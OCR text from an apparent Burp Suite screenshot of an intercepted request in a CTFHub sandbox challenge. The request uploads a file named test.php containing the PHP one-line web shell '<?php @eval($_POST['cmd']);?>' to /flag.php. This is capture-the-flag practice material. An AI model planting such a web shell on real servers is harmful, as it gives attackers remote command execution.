 Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://challenge-1a2dac8b881c5d59.sandbox.ctfhub.com:10800 [47.98.148.7]
Forward Drop Intercept is on Action Open browser Comment this item
Pretty Raw Hex \n
Inspector
Request attribute
Request query pa
Request body pa
Request cookies
Request headers
1 POST /flag.php HTTP/1.1
2 Host: challenge-1a2dac8b881c5d59.sandbox.ctfhub.com:10800
3 Content-Length: 325
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge-1a2dac8b881c5d59.sandbox.ctfhub.com:10800
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryo7632KHgSL8rYE19
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
10 Referer: http://challenge-1a2dac8b881c5d59.sandbox.ctfhub.com:10800/?url=127.0.0.1/flag.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryo7632KHgSL8rYE19
16 Content-Disposition: form-data; name="file"; filename="test.php"
17 Content-Type: application/octet-stream
18
19 <?php @eval($_POST['cmd']);?>
20 ------WebKitFormBoundaryo7632KHgSL8rYE19
21 Content-Disposition: form-data; name="submit"
22
23
24 ------WebKitFormBoundaryo7632KHgSL8rYE19--
25